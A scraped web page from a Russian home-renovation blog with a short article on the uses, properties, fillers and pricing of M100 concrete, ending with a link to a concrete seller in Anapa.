	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-5658" class="post-5658 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Характеристики бетона М100</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>Строительство любого сооружения требует применения бетонных растворов. Причем в различных сферах деятельности применяются совершенно разные марки бетона. Например, в дорожном строительстве обычно используется бетон марки М100. Возможно, он не отличается особой прочностью, но гарантирует надежную защиту стальной арматуры от негативного воздействия коррозии.</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%a1%d1%84%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f" title="Сферы применения">Сферы применения</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%ad%d0%ba%d1%81%d0%bf%d0%bb%d1%83%d0%b0%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b8" title="Эксплуатационные характеристики">Эксплуатационные характеристики</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%9a%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9" title="Классификация наполнителей">Классификация наполнителей</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#%d0%a1%d1%82%d0%be%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c" title="Стоимость">Стоимость</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%d0%a1%d1%84%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f"></span>Сферы применения<span class="ez-toc-section-end"></span></h2>
<p>Прежде чем купить бетон М100 в Анапе, необходимо предварительно ознакомиться с основными сферами применения этой марки. Чаще всего его используют для изготовления пешеходных дорожек, тротуаров, бордюров, ограждений и столбов. Этот бетон заливают тончайшим слоем на песчаную подушку. После того, как бетон застынет, выполняется установка арматуры.</p>
<p>Бетон М100 также предназначен для строительства парковок и остановок общественного транспорта. Его нередко используют и в сельском хозяйстве. Например, при помощи этого материала осуществляется бетонирование прямо по грунту. Такую технологию обычно используют в процессе строительства сараев и погребов.</p>
<p>Эта марка также будет актуальна в процессе подготовки перед укладкой фундамента. Бетон М100 предназначен для применения в качестве «подушки» для защиты нижнего пласта арматуры от возникновения и развития коррозии.</p>
<h2><span class="ez-toc-section" id="%d0%ad%d0%ba%d1%81%d0%bf%d0%bb%d1%83%d0%b0%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b8"></span>Эксплуатационные характеристики<span class="ez-toc-section-end"></span></h2>
<p>Возможность использования бетона М100 в вышеперечисленных сферах деятельности обусловлена уникальными эксплуатационными характеристиками этого стройматериала:</p>
<ul>
<li>Морозоустойчивостью. Эта марка бетона не будет растрескиваться при 50-100 циклах замораживания.</li>
<li>Подвижностью. М100 отличается эластичностью и способностью хорошо уплотняться.</li>
<li>Жесткостью. Этот материал не теряет свою первоначальную форму при заливке. За счет этой особенности существенно упрощаются все последующие процессы.</li>
<li>Водонепроницаемостью. М100 создает надежный барьер и предотвращает возможность потери цементного молочка.</li>
</ul>
<p>Отдельно стоит сказать о том, что уровень морозоустойчивости и водонепроницаемости этого бетонного раствора может изменяться в зависимости от используемых заполнителей.</p>
<h2><span class="ez-toc-section" id="%d0%9a%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9"></span>Классификация наполнителей<span class="ez-toc-section-end"></span></h2>
<p>Если говорить о наполнителях, которые используются для приготовления этой марки бетона, то они условно делятся на 3 категории: легкие, тяжелые и особенно тяжелые. К легким наполнителям (500-1800 кг) относят керамзит, туф, ракушечник и пенообразователи. К категории тяжелых наполнителей (1800-2300 кг) относятся щебень и гравий. Особенно тяжелыми наполнителями (до 3000 кг) считаются металлические включения.</p>
<h2><span class="ez-toc-section" id="%d0%a1%d1%82%d0%be%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c"></span>Стоимость<span class="ez-toc-section-end"></span></h2>
<p>Многих покупателей интересует почему стоимость этого стройматериала может быть совершенно разной. Следует знать, что на цену бетона М100 влияет сразу несколько факторов:</p>
<ul>
<li>характеристики наполнителя;</li>
<li>количество и тип добавок;</li>
<li>марка цемента;</li>
<li>цена доставки;</li>
<li>сезон покупки.</li>
</ul>
<p>Узнать подробнее о текущей стоимости бетона М100 можно на сайте https://beton-v-anape.ru.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/harakteristiki-betona-m100/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-9223" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/pravitel-stvo-utverdilo-rasporyazhenie-o-podderzhke-zastroyschikov/" class="wp_rp_thumbnail"><img  alt="Правительство утвердило распоряжение о поддержке застройщиков" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Правительство утвердило распоряжение о поддержке застройщиков" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/pravitel-stvo-utverdilo-rasporyazhenie-o-podderzhke-zastroyschikov/" class="wp_rp_title">Правительство утвердило распоряжение о поддержке застройщиков</a></li><li data-position="1" data-poid="in-5067" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/palladianstvo/" class="wp_rp_thumbnail"><img  alt="Палладианство" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Палладианство" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/palladianstvo/" class="wp_rp_title">Палладианство</a></li><li data-position="2" data-poid="in-8169" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/prochnost-shlifoval-nyh-krugov-i-ih-konsrukcii/" class="wp_rp_thumbnail"><img  alt="Прочность шлифовальных кругов и их консрукции" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Прочность шлифовальных кругов и их консрукции" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/prochnost-shlifoval-nyh-krugov-i-ih-konsrukcii/" class="wp_rp_title">Прочность шлифовальных кругов и их консрукции</a></li><li data-position="3" data-poid="in-10309" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/wpolityce-pol-sha-rossiya-hochet-vosstanovit-imperiyu-no-takim-obrazom-chtoby-ne-sprovocirovat-mirovuyu-voynu/" class="wp_rp_thumbnail"><img  alt="wPolityce (Польша): Россия хочет восстановить империю, но таким образом, чтобы не спровоцировать мировую войну" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="wPolityce (Польша): Россия хочет восстановить империю, но таким образом, чтобы не спровоцировать мировую войну" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/wpolityce-pol-sha-rossiya-hochet-vosstanovit-imperiyu-no-takim-obrazom-chtoby-ne-sprovocirovat-mirovuyu-voynu/" class="wp_rp_title">wPolityce (Польша): Россия хочет восстановить империю, но таким образом, чтобы не спровоцировать мировую войну</a></li><li data-position="4" data-poid="in-8304" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/pochti-4-tys-stroitel-nyh-proektov-odobreno-v-moskve-s-nachala-2021-goda/" class="wp_rp_thumbnail"><img  alt="Почти 4 тыс. строительных проектов одобрено в Москве с начала 2021 года" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Почти 4 тыс. строительных проектов одобрено в Москве с начала 2021 года" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/pochti-4-tys-stroitel-nyh-proektov-odobreno-v-moskve-s-nachala-2021-goda/" class="wp_rp_title">Почти 4 тыс. строительных проектов одобрено в Москве с начала 2021 года</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60d6fb0eeb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

